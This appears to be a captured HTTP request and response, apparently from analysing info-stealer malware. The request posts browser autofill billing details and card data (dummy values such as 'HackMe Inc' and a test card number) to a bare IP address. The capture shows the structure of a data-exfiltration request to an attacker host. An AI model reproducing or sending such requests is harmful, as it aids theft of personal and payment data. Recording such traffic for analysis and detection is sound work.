 POST /yas8/HACKME-1_W617601.68ABBA4E9D5ACFF7C2C510083324D5D6/83/ HTTP/1.1
Accept: */*
Content-Type: multipart/form-data; boundary=---------HNFANHBFYRXTIPZN
Connection: Close
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/4.0; .NET CLR 2.0.50727;
SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 51.81.112.135:443
Content-Length: 697
Cache-Control: no-cache
-----------HNFANHBFYRXTIPZN
Content-Disposition: form-data; name="formdata"
{]}-----------HNFANHBFYRXTIPZN
Content-Disposition: form-data; name="billinfo"
{"Chrome settings":[{"company_name":"HackMe Inc","street_address":"1337 Haxxor Lane","city":"Sherman
Hills","state":"IL","zipcode":"90210","country_code":"US","language_code":"","email":"susan@hackmeinc.com","
first_name":"Susan","middle_name":"","last_name":"Septebel","full_name":"Susan
Septebel","number":"5555551337"}]}-----------HNFANHBFYRXTIPZN
Content-Disposition: form-data; name="cardinfo"
{"Susan Septebel":[{"expdate":"11/2020","card_number":"4111111111111111","use_date":"1606334941"}]}
-----------HNFANHBFYRXTIPZN--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Wed, 25 Nov 2020 21:19:07 GMT
content-length: 3
Content-Type: text/plain
/1/